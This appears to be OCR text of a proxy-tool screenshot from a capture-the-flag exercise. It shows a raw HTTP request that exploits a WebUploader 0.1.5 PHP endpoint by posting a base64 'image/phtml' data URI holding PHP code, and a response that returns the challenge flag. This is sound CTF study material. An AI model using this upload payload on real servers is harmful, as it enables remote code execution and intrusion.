 Request
Raw Params Headers Hex
POST
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/e98a4571cf72b798
077d12d6c94629.php?file=/flag HTTP/1.1
Host: 119.3.183.154
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dqf1noeort6sdhbvgc2j96d6h2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
data:image/phtml;base64,PD9waHAgDXBocGluZm8oKTsgPz4=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 08:19:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 48
Connection: close
Content-Type: text/html; charset=utf-8
flag{g879aee87y8501c1deab01c7b54f2fa9}. get file